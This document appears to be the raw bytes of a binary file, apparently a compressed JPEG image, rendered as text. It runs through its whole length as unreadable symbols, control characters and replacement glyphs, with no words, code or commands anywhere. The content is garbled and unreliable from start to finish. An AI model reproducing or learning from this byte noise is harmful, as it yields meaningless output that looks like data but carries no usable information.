�֊s�F����p�++���0���.X��� @Y	��5�T�X05I7��T����d*h�j�,UPԋ1�n��T��|��)�ђŵ��^o"�g<���$���9'K�%��g5�-/rC�8"�.�H���	�n��5n�G�@^�ޝ�.(f�ܦ��s<>J��=�ުCZ=C}�6PPs�uܖ�毘��h�R�+*V��:�3��R����K��E�7��)�	h�J ���<gfc�[�T�r��ظ�'��
l���={��/x��ŗ�wJ��`W�� �y!ptX��Gٵ��\`,��f�ċ�z?*ZsQ�<ӳ��W���cz&ˁ"�Xy&�_�{�t��[~�F%�ʷ���R���Ś4+B���7��(\���4,Ü�v~�+�m�.d�v�2grpp`�mS�	�.�$��[�E��TC�B�U�E���� �ܜِB ���u�,����9C(|B�e��L��(���`�;�J�t�Ɉ����������)��5�%��k�cl7���8P7��RZлqP��C]�Ѽ`�p�s����,CD��p:��=��W\�?�T�y�(Z�*oB�EuҌ��ܰ��uW�8�u��c$O8E�7�2��	�y\9��=Q�n���a�{��9�N��㣨D�<a6�y`��P:�5�U�]e�����w��������o���g�دں���Qc:(��*,]�7ڭFF{٪ѝ�������q�?d�G ����y�Bd�`��w����P�ooD���amP�S��.�펊f�%o@�:#p	X�ӞklG1�D�����8�䮛?U�s�\N.��Uhz+���)Ւ�^(O�N�氎�0�����2�-W䖕#z V*�ɏ�iߩ���B�}�8y`�X�<=Bs��{EJ�Y��W�T=S��T�q7w�J ӛPk�J̈ܯ0��x��OU��N!6��@�x/�X��b�9(��j$"�4���n�����U��*?u&~��<W���i�i���u��[�\�hx��֟��T�����Ш��X�}l��B'�B��V@�d�c�9U%o�U3�~�.��E�sAҲ!��j�oϹE�� �}�� ��ϊ�UU5Jx�
\�
��QC�4���`���֦���0B���+8
��&��^X���%h��:�"�TG�:�	�z/�N}���TF��-��+h�)�(%L\�rw!�
��½%P,y�\@���[�]l���g<;i}\�&��
-5XJ��Q���E]}�39)(VN�,j�1�� ꭥJ�EN����XJ<8���4X�F�Ke@�H��q��B�
��R	PZ'������jXګ���Wc?�����R����Ϊ�O�<�̏�B��#�7GRW��:�~�a�P.�X�z-ޅAe��L!. }׺=V"
��S%������7y�[yK�o�b8��j�*~�sDo�d���Q�V�؝{e]n�
�N�+�<u�D*�\���a0��HD}Sª�ODi�DҴ�]�(���]y�vҥ9)z�o�:�SR�RT��q�fz�Z���K��^�͎t(�������찙W��ⰲV&B�I[�D���,D�����
,�\P�}��MHB�HU�Sf��<U�EP�2�*�h�*y���bT�����u�u
 �qA�G4]h(��o��%J�W��b��z��
��@�+9D CT7!�f�[u߅�-�e�g<ԙ�^�Q�N
	#�*��J���8E՝�J�0���	X�
�(]Qt��xM�@�b1�bAHREȎ(}���}+�;� �?:k@��O鬪4�_t&I���F�z�Jl¾�v�P�+����<������,�cO,��(�XrN��i]0�j\k���4楮���`�j��.Y2w�A�� �c�I�E��
C��Kl����sY
oX` �:
��U�5�VX��a��W�w�!nP��
�o,�(��vG}N
�T�G'z�@E�H��߳�a��� �q޸��P�-R|�XD��]��a����t*"z��xT�+sU;g����]�^phRz+�m[� ���7W��GB�y�!]iXQ&�ҫN����*�FD��AׯPz,W�Ka^j�� �D���UX����>LU���[Ը�Wr��;�Jix*B��pW[OEA^*�*�
�Z�rk����C�aްՊ)(�P*:��A�ɷG�n#�V;E�osRn���]���r�0�h��b���P@��j��_?�>�@���CZc���WiQ������emY�S-T³X�Pp�_�R��N�^�&*׮�ќZ��$�ß5�D \~�`���4���pGRҎa�Pm�8��a��o%�>��T���o�F�9ʓ$q'js��@
e��b�(���amGEt�(kCU]�g*$��ںBe@U��EC+Y�V~��T��h�V�6\��
@��&p� �<>k5��f�Y��k5��g�t�1�(�ѡ�nSH���em�Z����[�f��]�q�@�h�� � �$\[��$d>�u��G�T�i�,D��R�4G:���/:�ID��U�Uۇ� �S �R��*;��yXk�����U�*�%^�iS5&�	u^��KV��v����Am���_�U�_�_�_�_�+l���T�����wԧ%R�*��	�!ci�X�ToFMVuU��𥭒�f�
�\=��,9�|Q|����j�(_�@��KߕQ*/S�Y�<V� ��.૒�#�փ�ܠ�vT^Uԭ��jrS2Uh�Q����E�[����Y��k5��f�Y���r��=s-f�r[�,�URebQX�U�\%Pʒ��mQ^9�RҪ�E���W���R!b�`m[�7�)��Te��IW�(`�mC1覒�En+)PA~�@qA�g��O5�ך�"��d8��氭�\�q]���{�kim-������f����M�pf��+���bn�F��
�+�\��DA�EⲞ��j��j����>�P=U�n�]�f���]���P����t��(k�����7�P�E�P���CU����U���d�%K�f��.���[Yq��i@��@�L�Z)+�̔.�곅�5���UWjVe^���K*��IF��e`D6%��Z�T���.
hm)��b���W��ꄸ��J�?e ��E\Ё+4�ʼV�#�) �YUnV�����Z*�gΈ����h���e
uW��h�(�I(�nʈ'��2�Lʽ�y�$�ڢ��N��QrSQ
2���m�D:�Q����*��Vw�4o�� F(��rU2��J�V Ҳ�X�ҕ�U�6�?��i����EAU+al���P�D״���6��)vh�(R��qJ��{5.*s+�ڒ��%U��(��5RڬrV9*�{H�(0&����*��dK��(��oY��R�9Ӆ��Ғ
��J(A]�}�UJ������(K(�a��/�7L�f�� �ÖR
�U�)��%H
�,�AU�A*�G"�f��]ܰ�
j	QXNn��T'5��VVNSz����+�IYJ�q+�����4�9tXD�*�!a�aa]��#-V%�r�B� �3��*�\���A
�X��ΌꦅmC���rY��B
?uUjT���#+��Z����
��O�c�T����T�X(����eeW%���:2Vׇ�|={���=�� �s@�Bk��
�-����uP!C�
������E���K�Sx�
�+!�g�*����"[E�4E�u�E5R��*�z)!P5P�&z��˂��aUbTmB�tbz£2��Q����K�w���*�[9��h�ֱ
2W���qRsY,uP��;�PX�ꫣ**d����[K�ڪ�YQ�,�E0�YE�(RȕB��Q�CB*]�j.�W����A�n�*b���+�ppw|�C^X����U鐨a
��*Z�**�ՌB�
��Uْ����%dU�-����8��N�&9�[��� )� ��V��u��!�z��<V��ITT0W-�[ ��[�E*��q�w�EK{�G@�5��ާ�VK�(f�(]5YbPh������U%Qa���P�.!Q����h���*ג�>�:����R��( �al�xG% ��d��-��B���x�j��P�h��ְ�֫�J'rสU��vQ��(acv%&.�nK:�N�Zh%R�m	Q�ȕ"��Dh��Ut����sRK��*2[D��
%@���5H�����E��
���c�c�;��<�c�U�f��R	P(љ���
�`��U���Uܖ)SgE�o�����*�=Q�ᖉ��V̅u�XD�n
�X��cp�?����ɕ�I���[r�*:UET�Qf��i�	םyP�=��^� hܗE�䪯
-�\2��[%`q%{�B��J�W��T��X��D2�(P��}��*4��MepP�5L�(W̱Y��qR�ʊ*��D+_�|}�wq�Y��k= ��.�
�A����EWQx*k*�B�fTJم��H�q*Մf�qR�J��5��j�XI<�$j��R���Y�0J��j�,�a1�	����|0хW�Ś�N~���%�n�W	Pr��N��N�
#EU3�R�($*9b���E
�RP��z+5�Umh����(\
.����T*QRJ�Fz3*�ޤ��	�|�:�L�lL)�b�)���W.:0�Ĩ
���:8�*j��Y
�71�*��S*BƳ�����
�T�������Ae*��\tB���e��­�>�&�ºHY����U�f��cPЪ`����HY*���eE�+r�\'UDU)�UU�o+a{����`��+��ߕ�[ �BWV�⤫m�����I�z�fVJ�
"�Tʤ,����R\�*��E�b�Ud�uA*.�[+ft;�����f�%7�Y��U��J�eU�*t��5��&|yN���Ev�pU�r�F��+2�*P�ATBڅ���Q��f��j���Q�V4dB%V�%��F2���P)*�%aX�D萲Y*�YI�����wǁvNTYB�pŢ�-2sY��UUD�-��5X��Y�^2����z6�o=�J���=�=u��{�GMt�X
c���L�,�WL��UU��J*�E�$�;K-**�6�*��im~Ώ�Fz}u�R�W���W�TYZ�?�/��k)ϲx��0�%}�"���˵�l�N��[8*J��S,-[�1��W6���:�X��������+��[fٻ�D��N7���7���M�؉3�X�kqڬ{C�[�Oo�l��ٵ���^��v�d��vL>�(�G.���m��l�����k,� �Y�^w���Yku�ɱ!�9��i���"�giv�L��w6����F���'��8��V������ϻdӔ�_������f��akdmE��#�
.�;M,�\'���Zｿv�x��;�K�gA]�4@��[��m��7&ů��A�-k_sކl�#f�D�"͍cI>��m��Mm��V����A�tS4m]h,�$�if�kg�rk�E�l���`$;�7z�h�����n��p�iL.��M�)��xch�C�� �����H|h�v#��Z��/gil��ie��	N6vʹsjB������rB-/dB�c��O���y�m�lH�{r�=���9�]B����0�B��U�E&��SMh�UT�Xk�5����q�z��Qs�r}��y5֣ٱ�I*��	��8�KKqshz6v�=�5۟�����xv�3��������d;g��g�[iu�M4�*ğ���_� �� ���ٺ�[]��3����H����:�vg������ߴ���~��ob��g��CC��ӗl����6��~����FH��ڬ�3��U�����l-��7�Z�ە�vKN��,vg�㣰	� ݴ��݅�m��_~ȸ�<����cj���B��� d�dt�����5����	��n��ih��W��|���n�_7����_hs>�Wk� �*��Kov�Zũf�[�=������X1� ���Lw��ˏe�D/�&c�/���08ZY��;%:�ݞ�͌uN�&Y�V�����X[$�Dv����;q-�06�p?	���o��@9+p������� �V{66��eZ3� o�a� �m�w�z6��,�J��l�C^ߕv�&V������]h����P.���XY�4���i���,���n���~ɽ�%��[�F>�ܮv��d�@��͍2^M�����Y��l��'O��颙-�-5T��S%��FJ�VN��M�|R���
�$Sʽڻ!6�͛�&��͖m�f����k��~	���1�mM���.+���|48���1���sY�y,&��AQd�h�g�%�*S:h�P�z�5UM^|N<�`"�D1D��HY�XV��Fz(�R�taY-��A���)R���Y��E
��U^��
��E]���� (      !1AQaq� �������0���  ?!��qҜ3�L^�W<u�R�J�U��*�t~��PJ�:%ʯ����Nc���t>���H�1��h�='74�FU#�-[t�1��eWį�U'�_�����?o��j9��ˤ�ʡ�s���Au5��%J��5Od�7p��pt�R�J�*T���Z�Һ*	Q/�:����R�1Ԯ���\�r�\�q�c�\^�$躏A'RA*=4�$I�g)��ϸ1�0n���._XC].3��T�%t�����J�]�!*:�+�CP�p��<���iJH�Ş7�X�o��1�^�z��G}j��ĉ��Bu=3��j �S+�g��5֥t�ʕ�R�BT�PJ�Е*�*T�R�u��*V	���0(:4/�,-��W��:u�N��-BŬZ��S<��s���E�����|́Z���p/�D.�R�s���=�"J�*=D�S��4bFǣ*T�G�H>���3�}*��;1��J�_EA*T���u�R��*T�R�t#��_K7*
�x�7�f9�r�k&�ט�YQ��O��bb�/���\�^J>�������u�� 4.��I�WL�rv��%�N[t{����)1�O{ܲ�0�q�������qyA�2x� ��H렉�"F$u:��|�$%D���w���1�k�������u�R�M������J�AҺT�R�WG�ҺC�+��v S�|�N�"��n�h��Lm�1����	n�布r���R
f�z�%���yu,��i����Z�O��-��X���3�8����S��e"6e׵n/q7�_��h4������稌c��ă�"L%F1�����Ǩ�ztf~� 5��2�%��ѩQ�AT��*�t�Q%J��r��J�+���9��a�q�0Q�uU��f,/�Bd����T0mV�3p�;.�p��e	�/�]�ON(2���僺���F�J�����KS�a��>k[>Ħ�xF�o�(��`��VQ�P9�QVv�=Sޢy���'�� �#�QԸ�'�$N��1cIS��=�1�Np}�*͙����3D� �?��(_�����'=*T:�������J��R�WC�*��o�Ĝb��� D yv\l3���8W��75K�m"7Hmو�l�b�{D/j��4��*���*�`�K�߰@Љ�?��E��P��-)ij�-��bk�:W�J
�U([�h�i�1������=��ʕ1�A]*2��$ets����#si_��]M�c~k���.������r�}�j:�*T�t���},�phV�(�m|�~���w?����T@m� s~����C`���<x�>���S�� 0�Ã��e^������0��Ŗ����LYp[CG̦Cё����������o_�h���=W�t#�c�U�~��=�1�_A�V$��*1���H�B� ��rޢ��Jh`zA����o��J�Z�_RC_�W�Qĸ�,b+���q㙗;`��5*���w�>���}�̰`�i�n�@��Ѯ�$bp�l��>఺�1L
Z�B���?Բ�{���O��A����MwXE��3��������I��Z�x�Ǖq�/��ipo���Ɠg�}����K����AяQ�ʎ��D�c$bt9�bMzM�5�k�3<MBk�8gq���k��@��$���}$�_]J�*T��eK�v��Km�@JV�,�S0?��g�����P��0!���fo԰Un�2ы7�W�%�~��˄�$rQ�}��[>X�J�e�e��F���,�J	�|K_�����S��@�0j�O�Eh����z��w�iTzT��IQ�&�(�*0Lni� �n$��7=taQԔYЕң՜�MJ�R���tz���~x%��4��@Ao����ǆ�v���������5G����ȿ�J�Tm��7��Z=Q��~%K��-��c���%�(/��S�b�|Y+�{}���1���K������9�C������T��������UY�A4�Q"�����/�CE��*�2�F��m�1�WUJ��bu=	�N�`�q�t�R�v���_���XEb���:�������讏K�[���jy��a�뿴J�EQ�yl������#'+,�v�Y�g��%��f)N�d(Qo5{�	`�.�:�?y�0�1�s#�샛�?���A�Z����S��jY�]?xb�r��0�R��+ŉ�i�ex����+��c�Tw+�D���bD������WG��2�pj?����;��i�n��^������t�Ņ�]^^�|-W��6&-+�����k�t�H1ux�+�h�^�A8���Ke��G��/����e���	]�lv`S�?�zVy+��À�x�`���S�ԠV׎s��{J��>�񠸳�w���oQrrG�t1�cQ�F:�ʕ0�H�u��ц�jhu�TԸ�h���{$�}�+&�/���]�ҥC�2�}5��N`M��{x?�j�j�cR^{Z��\��Aj��Pj�}A8�@8��l��1a��d���w�K{�$������?ܦ4�����rĺ�du��>uJQ3]�JFn8k&���E�_E�"G��]Q��r�$qF	��pA�������l?����kw�өҥ}����uz��T�&3)�Z`�8�W|�T6��mj}� �:T	R�\���}DY�h�&|��ly�v��	��h�y �0���b�Ao��k	g����]���]��1���*1Ԩʂ1�F1�t�H�S��T����w��S^���q��� �u.#�%�\�����P�v�[F�07��C�X̨ J�%�jY-��4g���R�	�J*ժv{�6�U��3�?�W�@���w�Y�i�����y�y�Kbtc�;�c�eD�Q�c��1����=]%�3��R٭Mz0�::��R���	}n_E.�щx���B${�g���^��"`�D .ߩEA*g�BWZ�n�� ���� �5�u�{����]��a�^�~e��|� �������E���&t��ǡ�z9����c�@�ui5`��q��i9�:�8�F����-E��jWVC].�%���`���Y�T3/�m���� �n�W9���<�n�~�-?i�mL��0`�>���ۉ�Z�KU�o�x:M�����;b=����� g�mK,Y�ó��aHu���\__N���;�c�Q�c�Y�^�=Zto3C葎�N��(Ghx�a��z�����F���tfQU{�����.d&�SR�����,��pL���2�b�y����0��W��D,R����� F���8�HX}�~�E�����]��C�~�T8��~��֥��� y�ΐ��Ǣ�D�$��q:Ŏ���z�C� �&�N���(à,Gh}�]*%t7Џ]:1�I��6��)����){+��Q���;��X�%h�EK��m}���3��)r�Iw/��j��Hm��2���n:5�:;9=q���L� z�p�e�Sk�f33�|������1�IQ�ucĉ��WQ�G����p�Y��&��Iw(R�+�������t>�:�u4b=��J�J&]��uߪ�R���-AB���(� K.A?s&��ۡQ�3M��J r�䃣*=��)Ht�,;3��_H��nI�5*W<s{�L!zl�Gf�%���fY�O��1Ըͣ�1�����4�F�у/pjiӳ5��i�F��$+�ã���_A��]��p��}����(�� ���l�iܠ��%>�N�����������]��J!<�j�̺l�~ħ\�u)�g�b�ÌŹ�!^��"�;�M��&G�Q��:Cf?��6~�*��g4���wQU��{���1��ˌz:�c�u��u��7�`��}$u.F�q���T���5��˗�/�f:D�5���̸�%��G�;c�!��[��!��%�0(�h���Ś��J�q��n��ew^�C*楒��M-=��0�{�G�
��]�+[�����W������ v��f�^d�1�c����c��ͣ��l��\���*T7�����pw��\�}/�c/�e���w�?�mFx*� 2���0Rv!�D$�&���왳�0{��X��ܣ���,a��$;A�u)�&>&�o�J��-���jr��o�E_�W[�_`%(��X���H�q�p��L�� Pk��F������1"J����'D�Q�c��aѲd�è14�M%�ۨ�^�Z�i��C�� �J��:�p]�`���܇e�j>|���!*WFEDx�10"�H����*�Ss�x;��@���p� g��P�Wr�8�#w�a����̰QZz����Խ+��� e�/�%>O�Pũg����F�."k�-�S�s�1�z2�3h�c�=/C�i7��?�ԚE6�Ss	r�쟹c��\!�z�C�J�ҥ}f�юe3�_�!_!�&���� BT�H.f��œb�!e��n-��3��b���W��e�. �o�.&�o\Oae@��Wx/�0Q=�S;��'76h�� L�B���`��1�Я�;�z?A�R�,bt'Y�TP����	�F�N�EPo���Z��z�z�%���'�tz���7E�.�`��~�}��J��d��֒���HZw* ��w0S�S'��G�MZ���$r1(7�<��������t,;G�IG�[���w�ǫ����@��o7���3htm4�o�S	g�~���̸2�?E���}/�q�N����� q@��5b� �.�K�*,�K�Ru�F�[.�	�A�(r�p���%���F�����l�-�_v�@�n�|B*^��԰oW瑯ܩ��~� ��$z1�R�ǣ/��A�۪�����4to4�jm7��9��㰚u��B\���\��;�����@3��pǱ�i�O�7.\U��WP����(�p�*T��tb\Q�lר����-��:�]}�]��>	�����ł��6�u���QJ}���a�\��~b�r�>M�H�1�c6c\wŌg�N��Ct��1�iׇJ�'ï�,B�F=���S�ח������E��$���	5�ER�ō�q�m��@.����-��l>�����r��� �G�f-����唊h~b�6�ƨ���P-�g�Y���I`~��t&^v?z�@GQ-������ų3�g�?�1�z��eD�(���=�D��{�[�Ӫ�)qV`�Wu��tԿ���qu>�����0y��ُ�+H`����^O�� ��.\�/n�0tKf+��fh��?X��.)E˒��F�ۉ"�*�����r�?pR�&�[�����ܴ�74�B�t� O�#d1����?1]J@��hyr�'CǦ�	F8���%��;�N74:���J�Ҡv� �tc� ��7)}N�Cs���(G�?�{�8��i�{�),��.�(nY̫̹� �\Z��L��.,��X�W��Z��ڏ��_�Z���m����AA�f|�?
��y%�y#����WkwU�O���@� �O�����1�]���1�����&駴ԙ��F�u�J���,�E�:�Mt���R�ܹ�:_�G�b����� >Yh6��d��Y ��a�ܿ�cHGX�d�9� ����\��P�[��x��%_�u7��5'b<��GA�M� W�q�s_�n;\'�� �U]����~g�o������[pyqY/���
}�����w�G}��;�~��h�Bi�%�L!҃�K$�tu��\�}	r��R��Q�1Ie�����Ymk�Y� :���
'�r�4�~�[���L ^6ݯ��f[�Ч~~�R��4E�w>�� %/�[4pX��ۚ�CIx��*�>:?Sۯ�*��5�I�9���$����M�_cT����h�]���+��'���1���J��F;�}F1�z3����!���8L��d���vH�����K�.\�r����˟`Ƨ������L�>	��c�\�L$ˬ���{�k�P�W�b�S���;�B��d��������5r����I����ԡ/2�{��o���,��_�/w~��uV7�~��0�<ᯄ����7���,�µ�Hy�� �#6=F1�ǣՉ$��=AӲht@�i�!��b��M�>b6��9����AQ�r�M�Ƣ�c��GR�_[�r���r��7};"8Z)�b��"�ۯu�{w*�\���U���	��8�L%���n-���{�<�W��=@+rA����W> ƹ�B$3 k� &Z6�<�Ì�?�5�r�m����r�W��g���/i���х�ǲ�Xv��g>�#���i��C��	��4��Z@�>Ҏ���%��t�.+��Tu���7�\�r�_K���˂����xe�V'Ή@���J`�8J��	��k�%�d]�vQ�6�����*��^�J㼨��<�y=ϒO�4ʯ���U-��ϫ�@�[`��k�R�P���	�f
P]7����P����b�1����1�c�c��l�0:DKp���%[�ҝ��&O�g�C�� Z����P�?���._K�EK���,�G�n�e�9M�F�����˃��b����L-����{c�9~+.�0Za��
���|�qj]��т��>S��E}�o��E�Q�Tq,2��O�}�i����y���cG�[j�/�?��A�o�c�r㨱b�w,c�f�;&�:�w��������)��b����;��RrD�G�X�J�o��_�q�&��@�<U+��I܄���0H�sMAv�Xl��_�5E������Ԭ��h ɝw�,��%��	����rP�� �ۖ)��������{?�31���r�<�_�jAǌ��q)F�5�~� ̸;6<�sʌN�b���i�c�=�	�hA���XJ�*T���~�_Z��_U���T�_I��:�^.��J�*ZsR�1�9�v�����*Q��_�����/r�<̓ɹG���;����?�S�}��ү* b�^P�x?w� �,�	���o���-�F�ˋ����A�c�ǥF$��c���tc3�3d&u5�ۦ�%J�*T��rX�_��W��}	R���r��˴5T�R�J�q#n:D�n+���(�;�b:��e�L��+���@���j�8e�������~�dF��� d�����#{�s� ��`���~~q��f��c�q�q�z�$c�u�h�5]!� ��J��/��b;�����}+��T˧�� }Kq�N�@� szg�_�)�ω��R�������]3��R�D9s��� W�*T�R�J�4�[��*w�Mk܆����&ك�&p�L����+�+��mY�&TuC�Q\�n� �:�Jz��=y����d��w�?0�G�����W�{8�c}MFTcǩ#��=2�n�S��m�J�]*����.\�sR㟣(3���(�.\�r��+����p�e�q)�,̸���ܩW*T��a �d��c��g:DO2���W�*��?$��L.�s���n9K�PˏȎ��G���G���[���^�+����[޻B�*^R)���Fd|WCǢ�=/��H��F1�w��f�ԙ�7�*T������a��}.=���*��W.\W��,��� �n"�&}��9����u��*$A7K ��y�\Z�Ivg�A<�e]��� �D�����N��?� -��˜w����s��Ud��,�2���B���z��P?}������1��1�cQ����1�u��n��GPfS+����ߢ.�z_K�-\C~�/��Uê�ݗ���U���1[�	NW݃R�]+���J� �rșg)Y�A%���6��h}��j��V=��V��֌�("����~�{�ק'�ay��ʫ؀�K�&V�|2�vOSU��E~I��|�� �;�K~27��*�M���`/#��?Mľ�W��u;�ʺt��Л�EJ��@y"�1]C]��Z�Z�S�%ىr���*:�����%�J����Ը�*a�X��&[?2�eã����P-u<�̹��F�N�&+�\��a��5cn�Rs��PS� ��D�}Ȕ���%�4!��*M���M�l��t)�O���6����K���(�s'��1�Ӣ�]W]�n1��0��#�����J�u"��t'�k�яP�r����,\�e˗._ѹB�j �e�-�b.�<J��d�\D9�Ֆ����2�ub�ʮv�n3P̲�hS�d[RpY\�5���jFim��_r��~�������ci^��і��U~Ɵ'���i���D����@`'��Pqw~qr���F���y���1�U�z:�U�:�F)�z:��$��7eJ�̩E;���-C_�<��0٦.���/��h�󱌘b��`:|�:n`r̥�7+�â�:����UK�Qx�r� ��F~!�2�|�4���tSCD ��^9������<J��;3O������i�ǳR�1��bL^�����؁5���nAcbR|�QF�o�~�}���ij�O��	.{�1e���F=B�1�Sd��Ӥ��n�Ev��{3A�-E�M���⟒(0`��2̶���'.�È��o���m����/�=ؕ*T�L[V��%�*�\�Ci\�d��:�]h-�ÿ��^��hk���CpQzJe)���a�Yj�8�qd.����� �6x�#qO�-��1�ݜQ��φ�5��ٯ輟~Y�h��w+$�)]��̓1��=穏�c��sd�8t2�&�1Һ��L�����錸E+ي����Q�1U����'�}-��Ic��h�
����T�P�bc]�ր;��;��<�z���ApDb�{L �LÈ�d-��W���+x����\<@ �����ֿ�Ad��\�O����ᆨ~�DLd�uۑ�5f�����-�n�&�Y�{��j)�5P�RvG/��<��� �ޥ�H�S�ˊ_G��?G�Gt���S�V�$��4Ga�������'r\����K8%$��.�\&b�Ho��)6��t��F�x�x��D��^��{�+��J (��r�0jr��.�m�WP�V���)�I`K"��J���|�6i�Q��Ð�  �P�i�̮93��X\�BL��S��:��=�y�ML"/n���6۹���w|�;<��:�.1�F1f��s�ѧKr=M�����UOfY��ȝ^�D���\��.��0]��=��\���"��ĺù}/b	N��TB�wJZ.���Ute0"� ۶�}*ߌ��.<3S��G���(鈃�]2��`(	�>��R.�SB�2e�*`E����Ď���{?"N,�;��A��|����JG߼5�Lw4���ǣ��,s�L�Y'����M˛%��Z��R�u:9�t��Pa�"ǹ�-�A��� �g}��T�d�ߙ��ъ����)�F`r�N���q��hE�ďH�@r;#����p'1# �\^M�	�!�b;�N��f>a�k(�� e�<�sjEo!����%X�1�Չ�=���{�Q\f�5��:��� ��gW�7�j��]�i�)p^b���%��_K�U�%&�I,�U��F���1�;��K��vfu-��1A{�C&��9Q�е��X����M_Q,s.�"˖b:ޘ��q���X- ��ϓ1�f��`� ����1K�&�����=G��Sdx{���,9� ��t&AٖIE/�����a�qE`��9軩rRKy�/�J�MK72Ԫ��)����.�����c�p;J�DYNfZ��BY,Q[��sf��U��H���c�Tt��s���3������a�2�9�?�����(����=F_V:�c�w��ͺ6E���h���M˗.���z:� ơN�b�]꾔1%J�._J�70%^G [�G\E��nT���R���U�PK�E��i� ?2�`�7/�)T��E�nj;)�0j�6}����˻�� �ư�tMC}���������1�1f��ȿ(�#��Ak�}.��܋�G��tz<C�ECXe7�]�ߥ��]�W.\��L���gr��궸��&�O9��w.��r��F)���wF��t�����>���&917�ʧ2���*gxV;����*���
+�W9�� �8M��B}��Mc�V=ON�d_�z�c���㿤�QP�3B<S�z�u�gQ\z'����Mʕ��}7.����2�tQ�HK��|Ng��˗��-��U���DT7�[è��[�U(s,��\2�L�T�Jr5�	����T���e�z?J��~�z�_�C�znw6�}uЪ*,"�_E�C������X�b4\Nq*n���1�Į�֥}�{%H���~b��B7��Y7�.<�ҥF<D��g����eoĥ��!HB�J�U����ԫ�uQY�,��`ы3�"r��G>�˸�c��;�U��8V�Y�syP�u�,:�z�u��̖�(�-����'Z��C�q� eV�?�]vԛ"����8|T�/X�����x���H�At1.�6��JȾ.I��7ٲ%o2��Q�w..��0������=��/��z�c4�^�5b�pX�G.i���MM&>�#��c�4�F\���A�� �+���j\��M�����gn_�!P�*<4�KD���D�k�(�3�Nmc�5���gr>����#��ˊ�0b��<���?Icդc��f����G�x�_H��辷O�,&��G���]"��aϨ�����5�E�hp%˄�r��}+��]M��e(ct\�U�T�R�F<ù�dD6"��Ġ�8x{�Y=4���D���9!G0" ���+��^�ьz�c�F,Q��*�G���˗Еs���Qa4!.1�S��E��2�0Ja�+?�1G���AZ�._ir�� ��%��7^H�> ��]*Y�C��0$Z��3X�9B|���]�����|�.���r���E=^���Qc\I�Q��+��:�&�;K�.Y<W��|�<"�5._[���%2�o����q�r�\�}._�,[��dPX�+� ��Z���v����5^�?IK���15B���_̿@+��L|qH��z:��Q}b����,"�.m.k�c�t:(5^��	�)}/�tX�4a��,m2�wK�.\�r����/�˗..�|�6���0��_K.]�K��g�I�ƥ+,L����}�?���ɘd��4���d�y��8���Ǣ�,X��}ǧY�,C�8�}1�1G}o��|W��s�PZ�Bà��Q��I�� 3 <E\�r�˖JK;˗�˗.\��7����߉�՗���NeJ�*T���(4:� �p�eY&OR�+�@�Xɩo3�)��D�����R�=�1�zt�1�<����.8��9��M��IV#�[��E[�iG�0P�����
f\�,��2�˗.R1��Y�$��{Q}._K�Q����%�ܩj�1j%��;=�ϨT�6�W1b���r�L������K}1�S�z1�C�њ#�5Yq�~��Uq���c�itf�t���ȟΎK�U�"��.0Fٞ!H��C���.�\6Lc��H?)>��ܹr����+�2Ȝ\2�U�SA�ɍ�@(�3��}���Ez�=�N��"n�F�3�Gx��.�Q�e�/G>�Qj�/E4��}+S"��?ޢ��G�iJ��Q��M�a�2��U�w)4@����2�˗/�b���x_��� &J\�}n_Z�	r�ӻ�W�,�f�K�U��S$Ǐ�f+磝�0����|K�x��,в]aĸ��,���q�3�s��˙A�?J�1��pX!���s#�G���/����r�%D��� IX�r�˗.\Z��q��4�?�X�K�._�K��;�?9�K��/ Z��-�s�/�-"�S���Â��{��L��(Ɉ����X�;�G9�*1XM	p�.S��So�ቖ��A|�pv�X�n\v���/E.\�}.�J�a+�e˗1E���|K�� ����.\�r���P�/��_(� ,U�\�3MO�%�O�UQx����M�����-P̻�E�Q�F�4�Q`�K�Sh}C��%�c.\X�Y���A���̃�Ծ�e˗�����˖ŗ_��/^��y��/��˗.WJ�}.8�Ј��E��K:+�w�+(�*�FP����D_1s��q��X8N��]M���p��A�Lߠj�H�^�Q��E�AY��N��.\�p����=*O�?DZ����z.\�r�˗/긣�,���'�c1	�yL�Ĺ��� ��.\r���ђ]�2�ǫ��1�K��Eד�EB`Ea5�z\XŁ�\z�n+�e���� Wĸ2�˗p�r�ܾ�Ѫ~�~x� w9K�.\�r�˗.\��.<BG�q^r˸:�Zs-�_bw:"cK���U�`��q\�[vO2��Tz9����&�H��	Gَ���E�VF=.,Z���^��r�i,�������]K��b\�pe��r����3OY���.���˗.\�r�˗t�{z�p������ud1)<+'�2�˗.\���w�C�qe��m��,�B�J��t���=��*��*,"����,YΌ�0]��W�L�l׹V�g�.[/̹r�w�.\�r���5A��OH?���r�.2�˗.TK�pV}L�흼�7���<�Ñ��0e˗2%��{K�)gDķp��d'N%<@!�-��.�}��(B,"�Q�}N���c�e�Y�Μ?�������������T8O������&^�J�r���r��B�yv�5,�D���sQ���
�@�`�^/$��op`˗.d0nX2��K0���0�I��8�1��־�7?��ċx}%(�v��т��'��}srbk.\��p��/���*T!��ۘ�?���T�]n\�pz/���b�1�����0�����0,�W�]�e��\��Dwp\�v���i��%��B_E�S>�r���0q���,�(�E���y9����>��dH�W/�����A�_LʇJ�+��^�q���fޥtTN�.\r��P�d.-�у�6�+1�:-Ckep2�Yw�DO�._���1��̘e	A,��\��%J�����)��`E�\X�R���E��ľ�N�q0��a�ӿ\ĸ�._K��z��̮�*�@�PZ����� ���C1R����L���m%7�5��|qOs��Z���0M�\��Xǿ��u�����F<��[��.\Թ}���N���p�S�v�R�M�Ȕ��o�АNbb����PT7��UMK����S:nT�QQ2��,��r��*1���*%��uޞҭ�C[D'��Z�6J[y�����P�M��`3�Z�.�\ʖ�џn���i���.\�r��7Pz_A�]nZ�:�tKF)E�?"R��_F1��#��%���~�.TԸJ��J�*�x��F3�>��	����w%J'����[��Ky���> �jp������ńQ�>��)Nb�K�&[e�*���l��1yil��.\�r�辁�)r�˂ 龣��u�B����ȷ�_1,jW5� ���_��D�t:.��J*S*���eA^(�����[�*�]���q�D����6���qw���-�:��[oc���]˗.\�r�ܹr��B���C�(���R����.=#���9Ÿ��1ha�X��"��'�UЩ�l=�`x�ʉq��J�qT�y�`\�Z�C)6�r��H�pM^?���jT�R�v�ޠV?R��Al炂c]7�T�V ��1���\�q�?M�z\�t�C�E7q"\�!\�*-��XCQ��W��)�臭h����)�Jz�q>"�!���(g��E$%�6K�R��J��6>����c��Zh�nҖ�;����Mݟ%_�TN����3�[�.\z\�����sRt��('3��"p� "��TJ��b�P-�m8��Hܺ���r�� �%.RS�CQ����m��UYٗҥ��|KE�J� �,�N�a�3*
n�M>����+�J�C��~�� �h:�_ѱ԰~#���_��}�_�����E�-��"w�'�]B�e@Ɂ�4L!�W
